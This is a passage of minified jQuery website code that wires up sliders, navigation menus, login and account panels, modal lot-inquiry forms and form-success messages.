$(".right-arrow.slick-arrow").on("click",function(g){g.preventDefault();$(this).parents(".slider-controls").siblings(".slideshow").find(".slick-next").trigger("click")});$(".slider__for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,draggable:!1,asNavFor:".slider__nav",responsive:[{breakpoint:1E3,settings:{dots:!0}}]});$(".slider__nav").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".slider__for",centerMode:!1,draggable:!1,focusOnSelect:!0})}
function customCode(){$(".submenu-toggle").on("click",function(g){g.preventDefault();$(this).parent("li").toggleClass("active")});$(".content-accordion a").on("click",function(g){g.preventDefault();$(this).parents("li").toggleClass("open");$(this).siblings(".sub").slideToggle()});$(".btn-toggle").on("click",function(g){g.preventDefault();$("html").removeClass("cabinet-panel-active").toggleClass("sidebar-active")});$(".login a.login_trigger").on("click",function(g){g.preventDefault();$(this).parent().toggleClass("active")});
$(".cabinet-link").on("click",function(g){g.preventDefault();$("html").removeClass("sidebar-active").toggleClass("cabinet-panel-active")});$(".modal-link").on("click",function(g){g.preventDefault();$(".modal.active").removeClass("active");g=$($(this).attr("href"));$(".async_form",g).show();$(".success_message",g).hide();var h=$(this).attr("rel"),c=$("a.tgt",$(this).parent());c.length&&$("#lot_modal_url",g).val(c.attr("href"));$("#lot_modal_type",g).val(h);$("h2 span, .btn span",g).hide();$("h2 ."+
h,g).show();$(".btn ."+h,g).show();g.addClass("active")});$(".modal .close").on("click",function(g){g.preventDefault();$(".modal.active").removeClass("active")});$(document).click(function(g){g=g.target;$(g).parents().is(".modal-container")||$(g).is(".modal-link")||$(".modal.active .close").trigger("click");$(g).is(".login.active")||$(g).parents().is(".login")||$(".login").removeClass("active");$(g).is(".btn-toggle")||$(g).parents().is(".mobile-navigation")||$("html").removeClass("sidebar-active")})}
function dropDown(){$(".dropdown-btn").on("click",function(g){g.preventDefault();$(this).parents(".dropdown").toggleClass("active")});$(document).click(function(g){g=g.target;$(g).is(".dropdown-btn.active")||$(g).parents().is(".dropdown")||$(".dropdown").removeClass("active")})}function password_remember_success(g,h){g.slideUp(200);$(".success_message").slideDown(200)}
function form_success(g,h){h.message&&$(".success_message",g.parent()).html(h.message);h.type&&"Changeemail"!==h.type&&"Changepassword"!==h.type&&"Changesubscribe"!==h.type?g.slideUp(200):$(".success_message",g.parent()).attr("style","");$(".success_message",g.parent()).slideDown(200)}
function fullscreenSlider(){var g=$(".slider__for"),h=$(".fullscreenSlider"),c=$(".fullscreenSlider__close");h.slick({arrows:!0});g.on("click",function(){var f=g.slick("slickCurrentSlide");h.slick("slickGoTo",f,!0);h.addClass("is-visible");c.addClass("is-visible")});c.on("click",function(){h.removeClass("is-visible");c.removeClass("is-visible")})}
function mainNav(){var g=$(".main-nav__l1"),h=g.find("\x3e li \x3e a");g=g.find(".main-nav__l2");h.on("mouseenter",function(){$(this).closest("li").addClass("is-visible")}).on("mouseout",function(){$(this).closest("li").removeClass("is-visible")});g.on("mouseenter",function(){$(this).closest("li").addClass("is-visible")}).on("mouseleave",function(){$(this).closest("li").removeClass("is-visible")})}
function secondaryNav(){var g=$(".secondaryNav"),h=g.next("h1, h2, h3");h.length?g.insertAfter(h).removeClass("is-hidden"):g.removeClass("is-hidden")}$(document).ready(function(){var g=$(window);init_async_forms();g.resize(function(){767<g.width()&&$(".gray_image, .lot-slider .gray_bg").each(function(g,c){var f=$(c);f.height(f.width()/3*2)})}).resize()});